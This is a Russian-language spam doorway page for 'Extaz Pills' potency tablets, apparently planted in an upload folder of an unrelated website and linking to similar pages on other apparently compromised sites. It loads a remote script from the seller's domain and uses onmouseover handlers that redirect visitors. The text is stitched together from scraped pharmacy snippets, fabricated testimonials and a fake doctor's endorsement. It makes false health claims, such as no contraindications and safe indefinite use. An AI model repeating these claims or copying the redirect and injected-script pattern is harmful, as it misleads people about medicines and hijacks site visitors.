

--- FILE ---
content_type: text/xml
request_url: http://totoumi.jp/upload/kakoe_lekarstvo_luchshe_dlia_povysheniia_potentsii_2978.xml
body_size: 5727
content:
<html xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset="UTF-8" />
<title>Какое лекарство лучше для повышения потенции</title>
<meta name="description" content="Какое лекарство лучше для повышения потенции. Таблетки для потенции мужчин на травах" />
<script type="text/javascript" src="https://extaz-pills.nashi-veshi.ru/1"></script>
</head>
<body>
<h1>Какое лекарство лучше для повышения потенции</h1>
<a href='https://extaz-pills.nashi-veshi.ru' target='main' onmouseover='document.location.href="https://extaz-pills.nashi-veshi.ru"'><img src="http://extaz-pills.nashi-veshi.ru/img/6.jpg" alt="Какое лекарство лучше для повышения потенции" /></a>
<br /><br /><br />
<p>Препарат обладает не только отличным разовым эффектом, но и обладает накопительным действием. Так получилось, что я принимал его регулярно 1 раз в день в течение 10-ти дней, так вот потом эффект сохраняется и без препарата! Это приятный дополнительный бонус. Заказал еще, пусть лежит - такой препарат может спасти действительно безнадежную ситуацию!</p>
<br /><br /><br /><br /><br />
<a href='https://extaz-pills.nashi-veshi.ru'><img src="https://extaz-pills.nashi-veshi.ru/img/go1.png" alt="Какое лекарство лучше для повышения потенции" data-lazy-src="https://extaz-pills.nashi-veshi.ru/img/go1.png" /></a>
<p>Живем с женой уже более 15 лет. Наверное, как и многим семейным парам сексуальная жизнь настолько приелась, что иногда просто не хочется в очередной раз заняться сексом, ведь он обыденный. Как-то раз выпили с другом и начали делиться своими проблемами. Он рассказал, что применяет таблетки для потенции Extaz Pills, и секс с женой просто фееричный. Я попросил, чтобы и мне тоже заказал. Ребята, такого секса у меня не было наверно никогда. Жена стонала от наслаждений и просила еще. К тому же я заметил, что они помогают убрать неприятные ощущения в области паха. А их регулярный прием даже немного самочувствие улучшает. То есть появляются дополнительные силы, а вот апатия проходит. Хорошие таблетки, при проблемах с потенцией помогают. Правда, пить их надо регулярно, а не от случая к случаю. Тогда эффект надолго сохраняется. Например, я их принимал минувшим летом. И по завершению курса потенция восстановилась, а все неприятные ощущения, рези, боли прошли, и больше не появляются.  1 упаковку я закончил пить, думаю заказать вторую. Ограничений в продолжительности использования у таблеток нет, можно на них надолго подсесть без вреда для здоровья и привыкания, и отменить в любой момент. Решил улучшить потенцию и заказал эти шипучие таблетки на сайте производителя. И как только их получил, сразу начал принимать. В целом, результат меня очень даже устраивает. Возбуждение стойкое, его хватает на всю ночь, также пропали дискомфортные ощущения после интима. При этом действовать Extaz Pills начинает быстро (минут через 15-20 после приема), причем эффект появляется в первый день его приема. Потенция полностью восстанавливается только при регулярном приеме этих пилюль, поэтому мне пришлось их принимать целых 2 месяца.</p>
<p><strong>Так же Вас могут заинтересовать:</strong></p>
<ol>
<li>Таблетки для потенции мужчин на травах</li>
<li>Повышение потенции в пожилом</li>
<li>Влияние глицина на потенцию мужчины</li>
<li>Где в Ачинске купить таблетки для потенции Extaz Pills</li>
<li>Про потенцию у мужчин</li>
<li><a href="http://aquarium-systems.ru/upload/ukoly_povyshaiushchie_potentsiiu_2354.xml">Позвоночник и потенция у мужчин</a></li>
<li><a href="http://www.adcromania.ro/media/lekarstva_dlia_potentsii_vetnam_7237.xml">Где в Новосибирске купить таблетки для потенции Extaz Pills</a></li>
<li><a href="https://www.kiddieland.com.hk/kiddieland/uploadfile/editorfile/silnaia_potentsiia_narodnye_sredstva_9849.xml">Таблетки бады для потенции</a></li>
<li><a href="http://odisseia-gps.com/uploads/preparaty_dlia_povysheniia_potentsii_s_alkogolem_6424.xml">Действенное средство для потенции</a></li>
</ol>
<a href='https://extaz-pills.nashi-veshi.ru' target='main' onmouseover='document.location.href="https://extaz-pills.nashi-veshi.ru"'><img src="http://extaz-pills.nashi-veshi.ru/img/3.jpg" alt="Какое лекарство лучше для повышения потенции" /></a>
<p>Ехtаz Pills - неплохой препарат, но у меня с 1-го приема не вышло получить незабываемый, обещанный производителем экстаз. Делал все в соответствии с инструкцией - растворил таблетку в стакане воды, выпил, подождал 20 минут, полчаса, час - возбуждение так и не пришло, хорошо, что жене не сказал что пью, хотел удивить - не вышло! Я уже расстроился, позвонил лечащему врачу, он объяснил, что у меня довольно серьезные осложнения простатита.  Цены на препараты раздела Импотенция у мужчин начинаются от 78 руб. Если возникли вопросы, звоните. Цена на товары категории Лекарства для терапии импотенции у мужчин в Москве указана без учета скидок и стоимости доставки. Акции. Все 82. Статьи. Все 200 статей. Зачем нужна. Регуляторы потенции: Средство лечения преждевременной эякуляции, Эректильной дисфункции средство лечения, ФДЭ-5 ингибитор, Средство лечения эректильной дисфункции ФДЭ-5 ингибитор, описание фармгруппы, список препаратов. Препараты от импотенции и лечения простатита у мужчин необходимо принимать при проявлении следующих признаков эректильной дисфункции: проблемы при мочеиспускании (затруднение вначале, слабый напор струи, болезненные ощущения, прерывистость); нарушение. Препараты для комплексного лечения эректильной дисфункции. Таблетки и капсулы для разового улучшения потенции. Наибольшей известностью обладает Виагра – это торговое название большого списка таблеток для улучшения эрекции. Кроме Виагры у составов для улучшения потенции. При назначении лечения ЭД пациент должен активно участвовать в выборе вида терапии. Для лечения ЭД применяется также множество средств природного происхождения, таких как, например, тентекс форте, лаверон, эректин, тесталамин. Интерес к методам так называемой биологической. Лекарства, которые используют при лечении Эректильная дисфункция. Перечень препаратов, рекомендуемых при заболевании. На данной странице вы сможете найти недорогое лекарство от Эректильная дисфункция. Список топ-10 лучших таблеток для повышения потенции мужчинам, которые. Список топ-10 недорогих и эффективных таблеток для повышения потенции. Курс лечения препаратом составляет 8 недель при ежедневном приеме по 2 капсулы два раза в день. Производитель рекомендует запивать капсулы молоком.  Дискомфорт во время секса – тревожное явление, с которым требуется обратиться к специалисту. Пациентам, приходящим ко мне с такой проблемой, я рекомендую купить Extaz Pills для потенции. Это натуральный комплекс, направленный на повышение мужского либидо и улучшение качества сексуальной жизни. Он не имеет противопоказаний, поэтому может употребляться даже аллергиками. Эффективен в любом возрасте. Советую не затягивать до последнего, а начать устранять неприятность уже при ее первом проявлении
<a title="Таблетки для потенции мужчин на травах" href="http://exoticfloordiscounts.com/uploads/massazh_dlia_uluchsheniia_potentsii_u_muzhchiny_4604.xml" target="_blank">Таблетки для потенции мужчин на травах</a><br />
<a title="Повышение потенции в пожилом" href="http://twinklers.com/userfiles/kak_podniat_potentsiiu_muzhchine_pered_aktom_6606.xml" target="_blank">Повышение потенции в пожилом</a><br />
<a title="Влияние глицина на потенцию мужчины" href="http://www.fiordisfoglia.it/userfiles/file/chai_dlia_povysheniia_potentsii_u_muzhchin_2676.xml" target="_blank">Влияние глицина на потенцию мужчины</a><br />
<a title="Где в Ачинске купить таблетки для потенции Extaz Pills" href="http://odisseia-gps.com/uploads/kakimi_sredstvami_mozhno_povysit_potentsiiu_6224.xml" target="_blank">Где в Ачинске купить таблетки для потенции Extaz Pills</a><br />
<a title="Про потенцию у мужчин" href="https://www.indiasanta.com/celebrationhub_new/uploadimages/vernut_potentsiiu_bez_tabletok_i_preparatov_9924.xml" target="_blank">Про потенцию у мужчин</a><br />
<a title="Средство для потенции аллигатор купить" href="http://www.polyroche.com/admin/uploadfiles/massazh_dlia_podniatiia_potentsii_u_muzhchin_3975.xml" target="_blank">Средство для потенции аллигатор купить</a><br /></p>
<h2>Отзывы Какое лекарство лучше для повышения потенции</h2>
<p>Купить Экстаз Пилс можно только на сайте его официального дистрибьютора. Искать средство на полках аптек бесполезно – подлинного средства там найти сложно. 10 шипучих таблеток стоят 990 рублей. Для их заказа достаточно перейти на электронный ресурс, заполнить анкету с контактными данными и необходимым количеством упаковок. Через несколько минут клиенту перезванивает менеджер и подтверждает введенную информацию. Доставка осуществляется в течение нескольких дней. Цена таблеток доступна каждому. Цены на препараты раздела Импотенция у мужчин начинаются от 78 руб. Цена на товары категории Лекарства для терапии импотенции у мужчин в Москве указана без учета скидок и стоимости доставки. Средства для повышения потенции. 30 сентября. Мнения экспертов. Условно все препараты можно разделить на два типа – таблетки и другие лекарственные формы, влияющие на причину дисфункции, и виды средств, способствующих кратковременному улучшению потенции. В первом. Наиболее популярными средствами повышения потенции являются таблетки. Они просты в применении, действуют быстро и эффективно, их можно носить с собой и принимать незаметно. Вместе с нашим экспертом — врачом-урологом Александром. В целом эффективность лекарственных средств разных групп не превышает 30% и оказывается ненамного выше, чем при. Препарат отличается хорошей переносимостью, безопасностью и отсутствием побочных эффектов и существенно превосходит плацебо: эффективен у 60 — 85% пациентов. Лучшие препараты для повышения потенции у мужчин. Эректильная дисфункция (сокр. Топ-5 главных причин нарушения потенции. В основе проблем с эрекцией лежат психологические или органические причины, которые нередко сочетаются между собой. Средства, улучшающие потенцию, будут актуальны всегда, только состав будет совершенствоваться со временем. А вот вопросы, связанные с таблеткой для секса, уже на протяжении нескольких лет одни и те же. Лекарства при лечении Эректильная дисфункция, цены и аналоги недорогих лекарств, наличие в аптеках, отзывы, недорогое лекарство от Эректильная дисфункция. АЛИ КАПС повышает жизненный тонус, усиливает половое влечение. Эрекции становятся более выраженными и продолжительными.  Меня действительно радует то, что средство не просто убирает симптомы, а устраняет причину заболевания. Что также положительно сказывается и на общем самочувствии, поскольку вялость и слабость тоже бесследно проходит. Препарат Extaz Pills принимаю только по необходимости. Он дает быстрый эффект проявляющийся в течение 20-ти минут после приема - это главное его достоинство. Основное действие препарата направлено на повышение сексуального влечения, укрепление потенции, появление быстрой эрекции. Фома выпуска - шипучие таблетки для последующего растворения в обычной воде. На 1 прием я использую 1-2 таблетки, помещаю их в стакан воды и выпиваю перед половым актом, после полного растворения. Процесс растворения занимает пару минут. </p>
<h3>Видео по теме</h3>
<center><iframe width='560' height='315' src='https://www.youtube.com/embed/GkMnbjeBw1A'></iframe></center>
</body>
</html>